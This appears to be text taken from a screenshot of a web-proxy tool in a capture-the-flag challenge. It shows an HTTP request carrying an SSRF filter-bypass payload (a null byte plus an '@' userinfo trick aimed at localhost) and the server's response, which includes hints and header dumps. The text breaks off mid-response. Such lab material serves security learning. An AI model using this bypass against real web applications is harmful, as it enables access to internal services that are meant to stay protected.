 Raw Params Headers Hex
GET /?url=http://localhost%00@www.ctfhub.com/ HTTP/1.1
Host:
b51d2ec8-9012-4256-acda-420ba9add99c.node3.buuoj.cn:123
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer:
http://b51d2ec8-9012-4256-acda-420ba9add99c.node3.buuoj
.cn/
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 24 May 2020 03:39:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 384
Connection: close
Hint: Flag in localhost
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<pre>Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sun, 24 May 2020 03:39:52 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
<!--
Venom